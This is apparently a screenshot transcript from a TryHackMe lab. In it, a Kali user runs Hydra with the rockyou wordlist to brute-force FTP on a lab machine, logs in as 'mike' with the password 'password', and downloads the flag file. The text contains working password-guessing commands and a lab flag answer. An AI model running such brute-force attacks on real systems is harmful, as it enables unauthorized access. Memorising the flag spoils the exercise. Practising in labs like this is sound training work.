 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
ftp.txt  kingslay3r.ovpn  priviteky.txt  publickey.txt  work
┌──(kali㉿kali)-[~/Desktop]
└─$ cat ftp.txt
THM{y0u_g0t_th3_ftp_fl4g}
┌──(kali㉿kali)-[~/Desktop]
└─$
kali@kali: ~/Desktop
File Actions Edit View Help
└─$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.129.37 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-16 02:45:46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.10.129.37:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.129.37 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.129.37 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.129.37 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.129.37 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.129.37   login: mike   password: password
[STATUS] attack finished for 10.10.129.37 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-16 02:45:54
┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.10.129.37
Connected to 10.10.129.37.
220 Welcome to the administrator FTP service.
Name (10.10.129.37:kali): mike
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 0        0            4096 Apr 24  2020 ftp
-rwxrwxrwx    1 0        0              26 Apr 24  2020 ftp.txt
226 Directory send OK.
ftp> get ftp.txt
local: ftp.txt remote: ftp.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ftp.txt (26 bytes).
226 Transfer complete.
26 bytes received in 0.00 secs (208.1199 kB/s)
ftp>